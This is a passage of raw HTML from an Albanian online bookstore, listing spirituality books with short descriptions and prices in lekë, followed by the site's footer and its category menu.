href="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4232-per-dashurine.html" title="Per dashurine" itemprop="url" > Per dashurine </a></h5><p class="product-desc" itemprop="description"> Dashuria të jep liri të plotë: dhe nëse nuk ta jep, ajo nuk është dashuri, por diçka tjetër. Është një trip egoje. Nëse ke një grua të bukur, do t'ia tregosh gjithë botës, a thua se ajo është pronë e jotja. Është njësoj sikur ke një makinë të bukur dhe vjen vërdallë që të gjithë të shohin që makinën që ke ti nuk e ka askush.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4232" href="#" rel="4232" onclick="WishlistCart('wishlist_block_list', 'add', '4232', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html" title="Ai interval i erret eshte dashuria" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9651-home_default/ai-interval-i-erret-eshte-dashuria.jpg" alt="Ai interval i erret eshte dashuria" title="Ai interval i erret eshte dashuria" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4233-ai-interval-i-erret-eshte-dashuria.html" title="Ai interval i erret eshte dashuria" itemprop="url" > Ai interval i erret eshte dashuria </a></h5><p class="product-desc" itemprop="description"> Osho sugjeron të mos lejohet që dashuria të konsiderohet diçka e thjeshtë, që ajo mos të bëhet vetëm preokupim i mendjes ose, edhe më keq, vetëm kënaqësi trupore, plotësim i epsheve shtazore, pra vetëm seks.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4233" href="#" rel="4233" onclick="WishlistCart('wishlist_block_list', 'add', '4233', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html" title="Muzika e lashte e pishave" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9653-home_default/muzika-e-lashte-e-pishave.jpg" alt="Muzika e lashte e pishave" title="Muzika e lashte e pishave" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4234-muzika-e-lashte-e-pishave.html" title="Muzika e lashte e pishave" itemprop="url" > Muzika e lashte e pishave </a></h5><p class="product-desc" itemprop="description"> Të jepesh do të thotë t'i jepesh jetës, t'i jepesh burimit, prej të cilit kemi ardhur dhe ku, dikur, do të ktheheni. Ju jeni si vala në oqean: ju dilni nga oqeani dhe ktheheni në oqean. Është e natyrshme se, çfarë mund të bëjë tjetër vala?</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4234" href="#" rel="4234" onclick="WishlistCart('wishlist_block_list', 'add', '4234', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html" title="Meditimi: Arti i ekstazes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9655-home_default/meditimi-arti-i-ekstazes.jpg" alt="Meditimi: Arti i ekstazes" title="Meditimi: Arti i ekstazes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4235-meditimi-arti-i-ekstazes.html" title="Meditimi: Arti i ekstazes" itemprop="url" > Meditimi: Arti i ekstazes </a></h5><p class="product-desc" itemprop="description"> Meditimi është diçka më e madhe se mendja. Nuk është diçka që ndodh në mendje; është diçka që i ndodh mendjes. Përndryshe mendja do të qe e aftë ta përkufizonte, ta njihte, ta kuptonte. Kësisoj, nuk është diçka që ndodh në mendje, po përkundrazi diçka që i ndodh mendjes. Është njëlloj siç i ndodh vdekja jetës. Vdekja nuk ndodh kurrë në jetë; i ndodh jetës.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4235" href="#" rel="4235" onclick="WishlistCart('wishlist_block_list', 'add', '4235', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html" title="Grishja e madhe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9657-home_default/grishja-e-madhe.jpg" alt="Grishja e madhe" title="Grishja e madhe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4236-grishja-e-madhe.html" title="Grishja e madhe" itemprop="url" > Grishja e madhe </a></h5><p class="product-desc" itemprop="description"> Grishja e madhe është një përkushtim për ata që janë të gatshëm të rrezikojnë dhe të heqin dorë prej traditave, dijeve, filozofive, dëshirave, frikës, dyshimeve, kufizimeve, ndarjeve në të "mirë" dhe "keq", mendja dhe trupi, dashuria dhe armiqësia e vetes dhe e zotit...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4236" href="#" rel="4236" onclick="WishlistCart('wishlist_block_list', 'add', '4236', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a 